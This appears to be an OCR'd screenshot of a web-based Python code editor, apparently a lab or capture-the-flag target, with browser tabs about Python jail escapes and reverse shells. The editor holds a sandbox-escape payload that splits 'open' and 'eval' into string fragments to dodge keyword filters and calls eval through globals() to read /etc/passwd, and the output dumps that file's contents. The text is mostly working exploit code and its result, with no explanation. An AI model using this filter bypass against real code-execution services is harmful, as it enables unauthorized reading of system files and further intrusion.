 Python Code Editor
How to Python jail escap
What does Python's eval
eval, exec, compile explo
Reverse Shell Cheat Sheet |
http://10.10.11.62:5000/
150%
Run
Save
About
My Codes
Logout
1 command = "op"+"en('/etc/passwd').rea"+"dlines()"
2 #print(command)
3 print(globals()[keyword]['ev'+'al'](command))
4
['root:x:0:0:root:/root:/bin/bash\n',
'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin
/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin
/nologin\n', 'sync:x:4:65534:sync:/bin:
/bin/sync\n', 'games:x:5:60:games:/usr/games:
/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin\n',
'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n',
'news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin\n', 'www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\n',
'backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin\n', 'list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\n',
'irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin
/nologin\n',
'nobody:x:65534:65534:nobody:/nonexistent:
21:26
Custom Fonts
192.168.174.128